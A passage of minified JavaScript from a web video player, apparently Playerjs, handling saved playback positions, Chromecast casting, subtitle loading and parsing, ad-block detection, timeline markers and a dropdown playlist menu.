window?window.addEventListener("message",n):window.attachEvent("message",n),this.updateCuid=function(){exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)?(a(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),o.controls.Played(i,s),o.controls.Duration(i,s),v.duration=s):(o.seekto=0,o.controls.Played(0,0),o.controls.Duration(0,0),v.duration=0))},this.write=function(t,e){if(o.p.href&&(o.d=o.p.href),o.media.isLive()&&1==v.timestorenolive);else{var i=(new Date).getTime();localStorage.setItem("pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i}},"*")}},this.writePl=function(t){o.p.href&&(o.d=o.p.href),o.playedstore=(o.playedstore?o.playedstore+",":"")+t,localStorage.setItem("pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),o.playedstore);let e=!1;!e&&o.plid&&(window.parent.postMessage({event:"tabs",info:{title:"serial-season-episode",value:o.plid}},"*"),console.log("tabs"),e=!0),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:o.playedstore}},"*")},this.flag=function(){return{t:i,d:s}}},ChromeCast=function(){var t,e,i,s,n;function a(){o.controls.Review(),o.controls.resize()}function r(e){cast&&cast.framework&&(h((t.isConnected?"":"dis")+"connected"),t.isConnected?l():d())}function l(n){var a=cast.framework.CastContext.getInstance().getCurrentSession(),r="video/mp4";"hls"==o.file_type&&(r="application/x-mpegurl"),"dash"==o.file_type&&(r="application/dash+xml");var l=o.media.currentFile();exist(v.casturl)&&(l=v.casturl);var c=new chrome.cast.media.MediaInfo(l,r);c.metadata=new chrome.cast.media.GenericMediaMetadata,c.metadata.metadataType=chrome.cast.media.MetadataType.GENERIC;var u=[];if(exist(o.subs)&&exist(o.current_subtitle)&&1==v.chromecast.sub){for(var p in c.textTrackStyle=g(),o.subs)if(o.subs[p].indexOf("vtt")>0){var f=new chrome.cast.media.Track(0,chrome.cast.media.TrackType.TEXT);f.trackContentId=o.subs[p],f.trackContentType="text/vtt",f.subtype="CAPTIONS",f.name=o.files_subtitle[p],f.trackId=parseInt(p),f.customData=null,u.push(f)}u.length>0&&(c.tracks=u)}v.poster&&(c.metadata.images=[new chrome.cast.Image(v.poster)]),c.metadata.title=o.titlestore?o.titlestore:v.title?v.title:"";var m=new chrome.cast.media.LoadRequest(c);m.currentTime=o.seekto>0?o.seekto:o.casting?0:o.media.time(),m.autoplay=o.play||1==n,u.length>0&&o.current_subtitle>-1&&o.current_subtitle<u.length&&(m.activeTrackIds=[parseInt(o.current_subtitle)],h("subtitle "+o.current_subtitle)),a.loadMedia(m).then((function(){h("connected to "+(i=a.getCastDevice().friendlyName)),0==v.chromecast.message||o.casting||(s&&o.frame.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:"20px",width:"100%",left:0,opacity:.7,color:"#fff","pointer-events":"none"}),s.innerHTML="<center>"+Lang("castdevice")+" &laquo;"+i+"&raquo;</center>",o.frame.appendChild(s)),t.volumeLevel=v.volume,e.setVolumeLevel(),o.muted&&!t.isMuted&&e.muteOrUnmute(),js("casted"),1!=n&&(o.play?o.media.Pause():!t.isPaused&&e.playOrPause()),hide(o.mediacontainer),o.casting=!0}),(function(t){h(t),d(),o.alert.txt(Lang("casterror"))}))}function d(){s&&o.frame.removeChild(s),s=void 0,o.casting=!1,show(o.mediacontainer),js("uncasted"),t.savedPlayerState&&(o.actions.Seek(t.savedPlayerState.currentTime),t.savedPlayerState.isPaused?o.media.Pause():o.media.Play())}function c(){t.isPaused?(h("pause"),js("castpause"),o.controls.Pause()):(h("play"),js("castplay"),o.controls.Play())}function u(){o.actions.Volume(t.volumeLevel)}function p(){t.isMuted?o.actions.Mute():o.actions.Unmute()}function f(){t.isConnected&&null==t.playerState&&t.currentTime==t.duration&&(o.controls.Pause(),o.media.onEnded())}function h(t){v.chromecast&&1==v.log&&log("chromecast",t)}function g(){var t=new chrome.cast.media.TextTrackStyle,e=Math.round(255*v.sub_bga).toString(16);return t.backgroundColor=CheckColor(v.sub_bgcolor)+(1==e.length?e+"0":e),t.edgeColor="#00000016",t.edgeType="DROP_SHADOW",t.fontFamily="CASUAL",t.fontScale=parseFloat(parseInt(v.sub_sizeproc)/100),t.foregroundColor=CheckColor(v.sub_color)+Math.round(255).toString(16),t}window.__onGCastApiAvailable=function(t,e){if(t)for(var o=0;o<pljssglobal.length;o++)pljssglobal[o].api("castinit");else h("error: "+e)},this.init=function(){!function(){if(h("available"),exist(chrome.cast)&&exist(cast)&&!o.cast_available){var i="CC1AD845";1==v.chromecast.receiver&&v.chromecast.receiverid&&(i=v.chromecast.receiverid),cast.framework.CastContext.getInstance().setOptions({receiverApplicationId:i,autoJoinPolicy:"tab_and_origin_scoped",language:"en-US",resumeSavedSession:!1}),t=new cast.framework.RemotePlayer,(e=new cast.framework.RemotePlayerController(t)).addEventListener(cast.framework.RemotePlayerEventType.IS_CONNECTED_CHANGED,r),e.addEventListener(cast.framework.RemotePlayerEventType.IS_PAUSED_CHANGED,c),e.addEventListener(cast.framework.RemotePlayerEventType.VOLUME_LEVEL_CHANGED,u),e.addEventListener(cast.framework.RemotePlayerEventType.IS_MUTED_CHANGED,p),e.addEventListener(cast.framework.RemotePlayerEventType.PLAYER_STATE_CHANGED,f),o.cast_available=!0,setTimeout(a,1e3)}}()},Script("gstatic.com/cv","https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),this.button=function(t){return n=t,"<button is='google-cast-button' id='pjs_cast_button_"+v.id+"' style='padding:0;width:20px;height:20px;--connected-color:"+t+";--disconnected-color:"+t+";border:0;background:transparent;pointer-events:auto;cursor:pointer'></button>"},this.Color=function(t,e){if(n!=e){var o=document.getElementById("pjs_cast_button_"+v.id);if(o){var i=o.getAttribute("style"),s=new RegExp(n,"gi");i=i.replace(s,e),o.setAttribute("style",i)}n=e}},this.Volume=function(o){t.isConnected&&(t.volumeLevel=o,e.setVolumeLevel())},this.Mute=function(){t.isConnected&&(t.isMuted||e.muteOrUnmute())},this.Unmute=function(){t.isConnected&&t.isMuted&&e.muteOrUnmute()},this.Play=function(o){t.isConnected&&(t.isPaused?e.playOrPause():t.playerState)},this.Pause=function(o){t.isConnected&&!t.isPaused&&e.playOrPause()},this.Sub=function(){1==v.chromecast.sub&&function(){if(t.isConnected){var e=g(),i=new chrome.cast.media.EditTracksInfoRequest([parseInt(o.current_subtitle)],e);cast.framework.CastContext.getInstance().getCurrentSession().getSessionObj().media[0].editTracksInfo(i,(function(){h("subtitle "+o.current_subtitle)}),(function(t){h("subtitle error"+t)}))}}()},this.Time=function(e){return t.isConnected&&(e=t.currentTime),e},this.Duration=function(e){return t.isConnected&&(e=t.duration),e},this.Exit=function(){cast&&cast.framework&&d()},this.Go=function(){cast&&cast.framework&&t.isConnected&&l(o.play)},this.Seek=function(o){t.isConnected&&(t.currentTime=o,e.seek())}},PluginSub=function(){var t,e=[],s=[],n=!0,a=-1;function r(e){if(!e&&(e=""),"11"!=e){var i=0,s=!0,n="";o.subs=e.split(","),o.files_subtitle=[],o.current_subtitle=-1,StorageSupport()&&1==v.sub_store?null!=localStorage.getItem("pljssubtitle")&&(n=localStorage.getItem("pljssubtitle")):o.remember_sub&&(n=o.remember_sub);for(var a=0;a<o.subs.length;a++)0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a])),0==o.subs[a].indexOf("[")&&o.subs[a].indexOf("]")>1?(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].indexOf("[")+1,o.subs[a].indexOf("]")-1),o.subs[a]=o.subs[a].substr(o.subs[a].indexOf("]")+1),s=!1):(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].lastIndexOf("/")+1),o.files_subtitle[a]=o.files_subtitle[a].substr(0,o.files_subtitle[a].lastIndexOf("."))),0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a]));o.files_subtitle.length>1&&1==v.sub_all&&(o.files_subtitle.push(StringVar("sub_all_title",Lang("together"))),o.subs.push("all")),o.files_subtitle.length>0&&1==v.sub_off&&(1==v.sub_off0?(t=0,i++,o.files_subtitle.unshift(StringVar("sub_off_title",Lang("off"))),o.subs.unshift("")):(o.files_subtitle.push(StringVar("sub_off_title",Lang("off"))),o.subs.push(""),t=o.files_subtitle.length-1));for(a=0;a<o.subs.length;a++)exist(v.default_subtitle)&&v.default_subtitle==o.files_subtitle[a]&&(i=a,o.current_subtitle=a,v.subtitle_start=1),""!=n&&n==o.files_subtitle[a]&&(i=a,o.current_subtitle=a);1==v.sub_off&&0==v.subtitle_start&&(o.current_subtitle=t),exist(o.controls)&&o.controls.SubtitleChanged(),1==v.subtitle_start?(o.current_subtitle=i,1==v.sub_all&&"all"==o.subs[i]?d(o.current_subtitle):l(o.current_subtitle)):(s&&o.subs.length<3&&l(0==t?1:0),1!=v.sub_off&&(o.current_subtitle=-1))}else y()}function l(t){exist(o.subs[t])&&(o.subs[t].indexOf(".")>-1?(o.subsor=o.subs[t].split(" or "),o.sub_or=0,c(t)):0==o.subs[t].indexOf("upld")&&s[o.subs[t].substr(4)]&&p(o.files_subtitle[t],s[o.subs[t].substr(4)]))}function d(t){e[t]=Object(),e[t][0]=Array(),e[t][1]=Array();for(var i=0;i<o.subs.length;i++)setTimeout(l,500*i,i)}function c(t){var e=trim(o.subsor[o.sub_or]),i=XHR(e);a=t,o.subload=1,i.onload=function(){o.subload=0,4==this.readyState&&200==this.status?(o.subtitle_on=!0,p(e,this.responseText,t)):o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.onerror=function(t){o.subload=0,o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.send()}function u(t){log("subtitle not found or access denied"),o.files_subtitle[o.current_subtitle]&&-1==o.files_subtitle[o.current_subtitle].indexOf(Lang("loading_error"))&&(o.files_subtitle[o.current_subtitle]=o.files_subtitle[o.current_subtitle]+" ("+Lang(t)+")"),1==v.subtitle_errdel&&a>-1&&(o.subs[a]="",o.files_subtitle[a]=""),o.current_subtitle=-1,o.subtitle_on=!1,o.constrols?(o.controls.SubtitleChanged(),o.controls.refresh()):setTimeout((function(){o.controls&&(o.controls.SubtitleChanged(),o.controls.refresh())}),100),exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null)}function p(t,s,n){if(0==s.indexOf("#"+v.enc2)&&(s=o[o.fd[0]](s)),0==s.indexOf("#"+v.enc3)&&s.indexOf(v.file3_separator)>0&&(s=o[o.fd[1]](s)),t.indexOf(".srt")>-1||t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1||t.indexOf(".vtt")>-1){var a=o.current_subtitle;exist(e[a])&&"all"==o.subs[a]||(e[a]=Object(),e[a][0]=Array(),e[a][1]=Array());var l=Array();l=s.split(/\r|\n/);var d=1,c=0,p=0,h=exist(v.subshift)?v.subshift:0;for(t.indexOf("shift=")>0&&(h=1*t.substr(t.indexOf("shift=")+6)),i=0;i<l.length;i++){if(t.indexOf(".srt")>-1||t.indexOf(".vtt")>-1)if(l[i].indexOf("--\x3e")>-1&&l[i].indexOf(":")>-1){0==(c=1*f(l[i].substr(0,l[i].indexOf("--\x3e")))+h)&&(c=1),p=1*f(l[i].substr(l[i].indexOf("--\x3e")+4,12))+h,!exist(e[a][0][c])&&(e[a][0][c]="");for(var g=c;g<p;g++)e[a][1][g]=c;d++}else l[i]=trim(l[i]),""!=l[i]&&l[i].length>0&&l[i]!=d&&"WEBVTT"!=l[i]&&(e[a][0][c]=(e[a][0][c]&&""!=e[a][0][c]?e[a][0][c]+"<br>":"")+("all"==o.subs[a]&&n>0?"[sub2]":"")+l[i]+("all"==o.subs[a]&&n>0?"[/sub2]":""));if((t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1)&&l[i].indexOf("Dialogue:")>-1){c=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+3:12,12))+h,p=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+14:23,10))+h;var m="";l[i].indexOf("0,,")>0?m=l[i].substr(l[i].indexOf("0,,")+3):l[i].indexOf("ffect,")>0&&(m=l[i].substr(l[i].indexOf("ffect,")+6)),null!=e[a][0][c]?e[a][0][c]+="\n"+("all"==o.subs[a]&&n>0?"[sub2]":"")+m+("all"==o.subs[a]&&n>0?"[/sub2]":""):e[a][0][c]=m,e[a][0][c]=e[a][0][c].replace(/{.*?}/,""),e[a][0][c]=e[a][0][c].replace(/\\\\N/,"<br>"),e[a][0][c]=e[a][0][c].replace(/\\N/,"<br>");for(g=c;g<p;g++)e[a][1][g]=c}}o.controls.SubtitleChanged(),o.actions.RenewSubtitle(),o.controls.refresh()}else""!=s?0==s.indexOf("[")?r(s):u("error"):(y(),o.controls.refresh())}function f(t){var e=t.split(":"),o=0;return 2==e.length&&e.unshift("00"),"00"!=e[0]&&(o+=3600*e[0]),"00"!=e[1]&&(o+=60*e[1]),o=10*(o+=1*e[2].substr(0,2))+1*e[2].substr(3,1)}function h(e){exist(o.current_subtitle)&&(o.current_subtitle!=e?-1==e||1==v.sub_off&&e==t?m():(v.sub_shift=0,o.current_subtitle=e,o.subtitle_on=!0,v.subtitle_start=1,g(e),js("subtitle",o.files_subtitle[e]),o.controls.SubtitleChanged()):1!=v.sub_off&&m())}function g(t){exist(o.subs[t])&&(log("Subtitle",t),o.current_subtitle=t,exist(o.files_subtitle[t])&&(o.storage&&1==v.sub_store?localStorage.setItem("pljssubtitle",o.files_subtitle[t]):o.remember_sub=o.files_subtitle[t]),"hls"==o.file_type&&1==o.hls_subs?o.media.hlsDashSub(t,"hls"):"dash"==o.file_type&&1==o.dash_subs?o.media.hlsDashSub(t,"dash"):"all"==o.subs[t]?d(o.current_subtitle):l(o.current_subtitle))}function m(){js("subtitle","off"),o.current_subtitle=1==v.sub_off?t:-1,v.subtitle_start=0,o.subtitle_on=!1,o.controls.SubtitleChanged(),(o.hls_subs||o.dash_subs)&&g(o.current_subtitle),exist(o.subtitle)&&o.frame.removeChild(o.subtitle),o.subtitle=null}function b(){o.subtitle&&(css(o.subtitle,{position:"absolute",width:"100%","padding-left":"10%","padding-right":"10%",left:0,color:v.sub_color,"text-align":"center","box-sizing":"border-box"}),1==v.sub_fonted&&exist(v.sub_font)&&""!=v.sub_font&&css(o.subtitle,{"font-family":v.sub_font}),1==v.sub_shadow?css(o.subtitle,{"text-shadow":"1px 1px 2px black"}):css(o.subtitle,{"text-shadow":"none"}),1==v.sub_drag?PluginMovable(o.subtitle,"o.subdrag"):css(o.subtitle,{"pointer-events":"none"}))}function y(){o.current_subtitle=-1,o.subtitle_on=!1,o.thumbs_on=!1,v.subtitle=null,v.thumbnails=null,o.sub=null,o.subs=null,exist(o.controls)&&o.controls.SubtitleChanged(),o.files_subtitle=null,exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null),o.current_subtitle=null,o.subtitle_on=!1}this.start=function(t){r(t)},this.SubUpload=function(){if(o.subupld){var e=o.subupld.files;if(e[0]){var i=new FileReader;i.onload=function(i){var n=i.target.result;s.push(n),o.current_subtitle=-1,(n=e[0].name).length>40&&(n=e[0].name.substr(0,15)+"..."+e[0].name.substr(-15)),1==v.sub_off&&1==v.sub_off0?(o.subs.push("upld"+(s.length-1)),o.files_subtitle.push(n+""),h(o.subs.length-1)):(o.subs.unshift("upld"+(s.length-1)),o.files_subtitle.unshift(n+""),1==v.sub_off&&t++,h(0)),o.subupld.value=""},i.readAsText(e[0])}else o.subupld.click()}},this.SetSubtitle=function(t){h(t)},this.ioff=function(){return t},this.show=function(t){!function(t){v.sub_shift&&(t-=1*v.sub_shift);if(o.subtitle_on&&exist(o.subs)&&e){var i=o.current_subtitle;if(1==v.subpausehide&&!o.play)return;if(exist(e[i])&&exist(e[i][1])){var s=parseInt(10*t);if(exist(e[i][1][s])){var a="";a=e[i][0][e[i][1][s]],exist(o.subtitle)||(o.subtitle=createElement("div"),o.frame.appendChild(o.subtitle),b()),n&&show2(o.subtitle),o.subdrag||(o.controls.ToolbarHidden()||v.sub_bottom>v.toolbar.h?css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom}):css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom+1*v.toolbar.h})),1==v.sub_split2words&&(a=PluginSubword(a)),1==v.sub_all&&(a=(a=a.replace(/\[sub2\]/gm,'<span style="color:'+CheckColor(v.sub_color2)+'">')).replace(/\[\/sub2\]/gm,"</span>")),o.subtitle.innerHTML='<span style="'+(1==v.sub_bg?"background-color:"+hexToRGBA(v.sub_bgcolor,v.sub_bga)+";":"")+"-webkit-box-decoration-break: clone;color:"+CheckColor(v.sub_color)+";padding:"+v.sub_bgpadding+"px "+2*v.sub_bgpadding+"px;border-radius:"+v.sub_bgo+"px;margin:0 0;line-height:"+(v.sub_lineheight?v.sub_lineheight:1.8)+";font-weight:"+v.sub_weight+'">'+trim(a)+"</span>",1==v.sub_big_fullscreen&&(o.fullscreen?css(o.subtitle,{"font-size":v.sub_size_fullscreen+(parseInt(v.sub_sizeproc)-100)*v.sub_size_fullscreen/100+"px"}):css(o.subtitle,{"font-size":v.sub_size+(parseInt(v.sub_sizeproc)-100)*v.sub_size/100+"px"})),n=!1}else!n&&exist(o.subtitle)&&(o.subtitle.innerHTML="",n=!0,hide2(o.subtitle))}}}(t)},this.style=function(){b()},this.remove=function(){y()}},PluginRounding=function(){o.oo=createElement("div");var t=v.rounding,e=[];e[1]=createElement("div"),e[1].innerHTML='<svg><path d="M0,0 L'+t+",0 Q0,0 0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',e[2]=createElement("div"),e[2].innerHTML='<svg><path d="M0,0 L'+t+",0 L"+t+","+t+" Q"+t+',0 0,0 Z" fill="'+v.bgcolor+'"/></svg>',e[3]=createElement("div"),e[3].innerHTML='<svg><path d="M'+t+",0 L"+t+","+t+" L0,"+t+" Q"+t+","+t+" "+t+',0 Z" fill="'+v.bgcolor+'"/></svg>',e[4]=createElement("div"),e[4].innerHTML='<svg><path d="M0,0 Q0,'+t+" "+t+","+t+" L0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',css(o.oo,{position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),o.oo.style.zIndex=2e3,css(e[1],{position:"absolute",top:0,left:0}),css(e[2],{position:"absolute",top:0,right:0}),css(e[3],{position:"absolute",bottom:0,right:0}),css(e[4],{position:"absolute",bottom:0,left:0});for(var i=1;i<5;i++)css(e[i],{width:t,height:t,"line-height":0}),o.oo.appendChild(e[i]);o.container.appendChild(o.oo)},PluginPoints=function(control,points,w,style){v.pointed=1;var style=style,w=w,over=-1,pointscontrol=createElement("div");function Update(w){if(points)for(var i=0;i<points.length;i++)pointscontrol.removeChild(points[i]);if(points=[],v.points){"string"==typeof v.points&&(v.points=eval(v.points));for(var i=0;i<Object.keys(v.points).length;i++)exist(v.points[i].time)&&(points[i]=createElement("div"),css(points[i],{position:"absolute",left:0,top:-style.h/2,height:style.h,opacity:existv(v.points[i].opacity,style.pointa),"pointer-events":"none",display:"none","background-color":existv(v.points[i].color,style.pointcolor),transition:"opacity 0.1s linear,transform 0.2s ease-in-out"}),points[i].time=v.points[i].time,points[i].w=v.points[i].width,points[i].text=v.points[i].text,pointscontrol.appendChild(points[i]));Place(w)}}function Place(t){var e=o.media.duration();if("midrolls"in o.u&&0!=o.u.midrolls)for(var i=0;i<points.length;i++)if(e>0){var s=existv(points[i].w,style.pointw);pd=s;var n=points[i].time;String(s).indexOf("s")>0?(pd=1*s.substr(0,String(s).indexOf("s")),s=pd/e*t):n=e/100*points[i].time,points[i].text&&(points[i].dur=n+pd);let o=t*(n/e)-t/2;css(points[i],{left:o,width:s,display:"block"})}else hide2(points[i])}function Tip(t){var e="";if(overed=!1,exist(t)){for(var o=0;o<points.length;o++)points[o].text&&points[o].dur&&t>=points[o].time&&t<points[o].dur&&(e='<hdvbplayer style="line-height:1.2;'+(exist(v.points[o].textstyle)?v.points[o].textstyle:"")+'">'+points[o].text.replace(/ /g,"&nbsp;")+"</hdvbplayer>",over!=o&&(-1!=over&&css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),css(points[o],{opacity:1,transform:"scaleY(2)"}),over=o),overed=!0);overed||Out()}return e}function Out(){over>-1&&(css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),over=-1)}Pos0(pointscontrol),control.appendChild(pointscontrol),exist(v.points)&&Update(w),this.place=function(t){Place(t)},this.update=function(t){Update(t)},this.tip=function(t){return Tip(t)},this.out=function(){Out()}},PluginBlock=function(){var t="https://googleads.g.doubleclick.net/"+Math.random().toString(36).substring(7),e=t+"",i={method:"HEAD",mode:"no-cors"};if(v.preroll&&1!=v.default_adb&&(v.preroll.indexOf("//")>-1&&(t=v.preroll.substr(v.preroll.lastIndexOf("//"))),t.indexOf("[")>0&&(t=t.substr(0,t.indexOf("["))),t!=e&&(i={method:"GET"})),exist(window.fetch)&&exist(window.Request)){var s=new Request(t,i);fetch(s).then((function(t){void 0!==t||(o.ab=!0,o.controls&&o.controls.refresh())})).catch((function(t){o.ab=!0,o.controls&&o.controls.refresh()}))}};function PluginDroplist(){var t,e=-1,i=[],s=[],n=[],a=[],r=[],l=0,d=v.playlist;!d.dropcolor&&(d.dropcolor="ffffff"),!d.dropbgcolor&&(d.dropbgcolor="ff0000");var c=1==d.dropclrs?d.dropcolor:d.color,u=1==d.dropclrs?d.dropbgcolor:d.bgcolor;pushCSS(".pjspl"+v.id+"scroll::-webkit-scrollbar {width: "+parseFloat(.3*existv(d.dropscrlw,1))+"rem;}.pjspl"+v.id+"scroll::-webkit-scrollbar-track {background:"+hex2rgb(d.bgcolor,d.bga)+"}.pjspl"+v.id+"scroll::-webkit-scrollbar-thumb {background:#"+d.valuecolor+"}"),d.arrowsize=4;var p="<svg width='"+(2*d.arrowsize+2)+"' height='"+(1.2*d.arrowsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='pointer-events:none;transition:transform 0.2s ease-out;position: absolute;bottom: 50%;margin-bottom:-"+(1.2*d.arrowsize+2)/2+"px;right:"+(d.paddingright/2+d.arrowsize/2)+"px'><g><line x1='1' y1='1' x2='"+(d.arrowsize+1)+"' y2='"+1.2*d.arrowsize+"' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/><line x1='"+(d.arrowsize+1)+"' y1='"+1.2*d.arrowsize+"' x2='"+(2*d.arrowsize+1)+"' y2='1' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/></g></svg>";if(o.playlist_dic){for(var f=0;f<4;f++){i[f]=createElement("div");createElement("div");css(i[f],{position:"absolute",top:d.margintop,color:d.color,overflow:"hidden","font-family":checkFont(d.font),"border-radius":d.rounding+"px",zIndex:1e3}),o.frame.appendChild(i[f]),s[f]=createElement("div");var h=d.headfontsize;d.dropfontsize>0&&(h=d.dropfontsize,d.dropsmallfontsize>0&&o.small&&(h=d.dropsmallfontsize)),css(s[f],{display:"block","font-size":h*existv(v.globalfs,1)}),i[f].appendChild(s[f]),n[f]=createElement("div"),css(n[f],{display:"block",transition:"height 0.1s ease-out","font-size":d.fontsize*existv(v.globalfs,1)}),n[f].classList.add("pjspl"+v.id+"scroll"),n[f].addEventListener("wheel",T,{passive:!1}),i[f].appendChild(n[f])}0==o.plopenid&&(o.plopenid=o.plid),g(),C(0)}function g(){for(var t=0;t<4;t++)n[t].innerHTML="",s[t].innerHTML="";var e=o.playlist_dic[o.plopenid];b(m(e,0),0),b(m(e,1),1),b(m(e,2),2),b(m(e,3),3),A()}function m(t,e){for(var i=0;i<e;i++){if(""==t.pjs_parent){t=-1;break}-1!=o.playlist_dic[t.pjs_parent].pjs_parent&&(t=o.playlist_dic[t.pjs_parent])}return t}function b(t,e){if(t)if(-1==t)hide2(i[e]);else{show2(i[e]);var l=[];for(var v in l.push(t),o.playlist_dic)o.playlist_dic.hasOwnProperty(v)&&o.playlist_dic[v].pjs_parent==t.pjs_parent&&l.push(o.playlist_dic[v]);for(var f=y(o.plid),h=0;h<l.length;h++){var g=createElement("div");css(g,{display:"block",position:"relative",cursor:"pointer",padding:"5px 10px",transition:"color 0.1s ease-out,background 0.2s ease-out","padding-top":d.paddingtop,"padding-bottom":d.paddingbottom,"padding-left":d.paddingleft,"padding-right":d.paddingright+(o.screen_w>400?3*d.arrowsize:0)}),css(g,0==h?{color:c,"background-color":hex2rgb(u,d.bga)}:{color:d.color,"background-color":hex2rgb(d.bgcolor,d.bga)}),h>1&&1==d.borderbottom&&css(g,{"border-top":"1px solid "+hex2rgb(d.bordercolor,.5)}),f.indexOf(l[h].id)>-1&&h>0&&(css(g,{color:d.valuecolor}),1==d.playbgcolored&&exist(d.playbgcolor)&&css(g,{backgroundColor:d.playbgcolor})),g.innerHTML=l[h].title+(0==h&&o.screen_w>400?p:""),g.setAttribute("me",(0==h?"head_":"")+l[h].id),0==h?(f.indexOf(l[h].id)>-1||e>0?a[e]=l[h].id:g.innerHTML="..."+p,s[e].appendChild(g)):(o.plhistory[l[h].id]&&l[h].id!=o.plid&&L(g),n[e].appendChild(g))}css(n[e],{height:"auto"}),r[e]=n[e].offsetHeight,css(n[e],{height:0}),i[e].addEventListener("click",x),i[e].addEventListener("mouseover",S),i[e].addEventListener("mouseout",P)}}function y(t){var e=o.playlist_dic[t],i=[];if(e)for(var s=0;s<4;s++)i.push(e.id),""!=e.pjs_parent&&(e=o.playlist_dic[e.pjs_parent]);return i}function x(t){var n=t.target;"HDVBPLAYER"!=n.tagName&&(n=n.parentNode),"HDVBPLAYER"!=n.tagName&&(n=n.parentNode);var r=n.parentNode.parentNode,l=n.getAttribute("me");if(l)if(0==l.indexOf("head_")){var d=-1;r==i[0]&&(d=0),r==i[1]&&(d=1),r==i[2]&&(d=2),k(),d>-1&&(e!=d?_(d):e=-1)}else{if(show2(s[e]),a[e]==l){if(k(),e>0)return void _(e-1);e=-1}else a[e]=l;o.playlist_dic[l].folder?(o.controls.PlaylistPlayId(l),k(),e=-1,w()):(k(),e=-1,api("play","id:"+l))}}function w(){for(var t in o.playlist_dic)if(o.playlist_dic.hasOwnProperty(t)&&o.playlist_dic[o.plopenid]&&o.playlist_dic[t].pjs_parent==o.playlist_dic[o.plopenid].id){if(o.plopenid=o.playlist_dic[t].id,g(),o.playlist_dic[t].folder)n[0].childNodes.length<2?w():_(0);else if(1==d.dropautoplay){var e=n[0].childNodes[0].getAttribute("me");e&&api("play","id:"+e)}else _(0);break}}function _(t){css(n[t],{height:r[t]}),css(n[t],{"border-top":"1px solid #"+d.headbordercolor}),css(s[t].childNodes[0],{"background-color":hex2rgb(u,1)}),css(s[t].getElementsByTagName("svg")[0],{transform:"scale(-1, -1)"}),e=t}function k(){e>-1&&(css(n[e],{height:0}),css(n[e],{"border-top":"none"}),css(s[e].childNodes[0],{"background-color":hex2rgb(u,d.bga)}),css(s[e].getElementsByTagName("svg")[0],{transform:"scale(1, 1)"}))}function S(t){var i=t.target,s=i.getAttribute("me");y(o.plid);s&&(-1==e||0==s.indexOf("head")?css(i,{"background-color":hex2rgb(u,1)}):1==d.playbgcolored&&exist(d.playbgcolor)&&s==a[e]||css(i,{"background-color":hex2rgb(d.bgcolorover,d.bgaover>-1?d.bgaover:d.bga)}))}function P(t){var s=t.target,n=s.getAttribute("me");y(o.plid);if(n)if(-1==e||0==n.indexOf("head_")){var r=t.target.parentNode.parentNode,l=-1;r==i[0]&&(l=0),r==i[1]&&(l=1),r==i[2]&&(l=2),css(s,{"background-color":hex2rgb(u,e==l?1:d.bga)})}else o.plhistory[n]&&n!=o.plid&&L(s),1==d.playbgcolored&&exist(d.playbgcolor)&&n==a[e]||css(s,{"background-color":hex2rgb(d.bgcolor,d.bga)})}function T(t){}function A(){if(isVisible(i[0])){for(var t=0,e=0;e<s.length;e++)s[e].offsetHeight>t&&(t=s[e].offsetHeight);if(l=o.screen_h-t-(o.screen_h>200?v.toolbar.h+(o.screen_h>400?60:30):0),t>0&&(l=Math.round(l/t)*t+(1==d.borderbottom?Math.round(l/t):0)-(o.screen_h<=200?5:0)),l>0)for(e=0;e<4;e++)n[e].scrollHeight>l?css(n[e],{"overflow-y":"scroll","margin-right":0,"max-height":l}):css(n[e],{overflow:"hidden","max-height":"none"}),v.playlist.position.indexOf("right")>-1?css(i[e],{right:d.marginright+E(e)}):(css(i[e],{left:d.marginleft}),e>0&&css(i[e-1],{left:d.marginleft+O(e)}))}}function O(t){for(var e=0,o=3;o>=t;o--)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function E(t){for(var 